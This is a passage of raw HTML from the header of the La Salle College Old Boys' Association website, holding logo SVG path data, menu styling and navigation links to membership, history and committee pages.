4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#500778,#c8102e);background:linear-gradient(-90deg,#500778,#c8102e)}.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:3px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
